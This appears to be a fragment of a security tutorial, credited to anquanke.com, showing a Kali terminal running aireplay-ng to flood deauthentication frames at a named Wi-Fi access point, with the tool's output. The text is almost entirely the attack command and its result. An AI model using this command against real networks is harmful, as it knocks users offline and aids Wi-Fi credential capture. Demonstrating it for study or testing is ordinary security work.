 root@kali:~# aireplay-ng -0 0 -a 50:2B:73:6A:18:81  wlan0mon
14:53:28  Waiting for beacon frame (BSSID: 50:2B:73:6A:18:81) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:53:28  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:29  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:29  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:30  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:31  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:31  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:32  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:32  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:33  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:33  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:34  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:34  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
14:53:35  Sending DeAuth (code 7) to broadcast -- BSSID: [50:2B:73:6A:18:81]
安全客 ( www.anquanke.com )